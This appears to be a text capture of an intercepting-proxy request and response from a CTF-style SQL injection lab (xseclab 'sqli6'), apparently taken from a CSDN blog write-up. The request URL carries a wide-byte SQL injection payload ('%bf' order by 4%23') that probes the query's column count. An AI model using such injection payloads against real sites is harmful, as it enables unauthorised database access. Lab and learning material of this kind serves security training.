 Request
Raw Params Headers Hex
GET /sqli6_f37a4a60a4a234cd309ce48ce45b9b00/images/dog1.jpg%bf' order by 4%23
HTTP/1.1
Host: lab1.xseclab.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101
Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://lab1.xseclab.com/sqli6_f37a4a60a4a234cd309ce48ce45b9b00/
Connection: close
Cookie: td_cookie=3580590927; PHPSESSID=ca6a7c3293c15b3a1f602af52fd47f40
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Fri, 06 Sep 2019 09:35:38 GMT
Content-Type: image/jpeg
Connection: close
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Via: 1008
Content-Length: 9
https://blog.csdn.net/weixin_39190897